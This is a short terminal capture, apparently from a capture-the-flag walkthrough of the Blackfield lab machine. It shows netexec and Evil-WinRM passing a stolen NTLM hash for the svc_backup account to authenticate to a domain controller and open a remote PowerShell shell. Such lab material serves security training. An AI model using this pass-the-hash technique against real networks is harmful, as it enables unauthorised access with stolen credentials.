 ┌──(root㉿kali)-[~/Desktop]
└─# nxc smb 10.10.10.192 -u "svc_backup" -H 9658d1d1dcd9250115e2205d9f48400d
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True
) (SMBv1:False) (Null Auth:True)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(root㉿kali)-[~/Desktop]
└─# nxc winrm 10.10.10.192 -u "svc_backup" -H 9658d1d1dcd9250115e2205d9f48400d
WINRM       10.10.10.192    5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM       10.10.10.192    5985   DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.192 -u "svc_backup" -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents>